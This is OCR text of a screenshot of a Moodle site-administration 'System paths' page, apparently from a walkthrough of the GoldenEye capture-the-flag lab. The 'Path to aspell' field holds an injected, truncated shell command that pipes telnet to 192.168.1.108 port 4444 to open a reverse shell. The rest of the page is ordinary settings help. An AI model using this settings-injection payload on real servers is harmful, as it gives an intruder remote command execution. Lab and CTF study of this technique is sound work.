 2.2.3: Administration: Server: Sy
severnaya-station.com/gnocertdir/admin/se
4
6
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
System paths
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the
that has been auto-detected. Don't change this unless you really know what you'r
doing.
Path to du
pathtodu
/usr/bin/du
Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that displa
directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4247|telnet 192.168.1.108 4444|while : ;
Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later
installed on your server, and you must specify the correct path to access the aspe
binary. On Unix/Linux systems, this path is usually /usr/bin/aspell, but it might be
something else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics